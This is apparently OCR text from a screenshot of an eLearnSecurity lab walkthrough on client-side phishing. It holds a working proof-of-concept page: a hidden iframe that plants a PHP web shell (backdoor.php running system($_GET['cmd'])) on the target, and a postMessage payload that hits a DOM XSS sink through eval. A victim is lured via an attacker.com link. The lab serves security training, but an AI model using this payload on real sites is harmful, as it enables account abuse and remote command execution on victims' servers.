 Applications Places 22:58 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
PoC exploit
-----------
Step 1) Logged in as mary, delete 'backdoor.php' if that is still there
Step 2) Prepare the attack
File: /var/www/cat_site_messaging_setTimeout.html
NOTE: now the vector is "summary", NOT "capacity", "summary" is what ends in the DOM XSS sink
NOTE: capacity must be > 95 to trigger this exploit
NOTE: We also need to inject in the middle of the alert string, easy way: using eval
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php?
file=backdoor.php&contents=%3C?php%20system%28$_GET[%27cmd%27]%29;"></iframe>
</div>
<script>
var attack = JSON.stringify({ "capacity" : "100",  "summary" : "'+eval(document.getElementsByName(\"send\")
[0].click())+'" });
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attack, '*');", 2000);
</script>
Step 3) Mary, while logged in, happily clicks on your new link about cats:
http://attacker.com/cat_site_messaging_setTimeout.html
Step 5) Look at Firebug's Net tab:
NOTE: Checkout the HTML from the POST response
eLearnSecurity
Plain Text Tab Width: 8 Ln 928, Col 29 INS
powerplant.com/client... cat_site_messaging_s... Walkthrough.txt (~/P... Iceweasel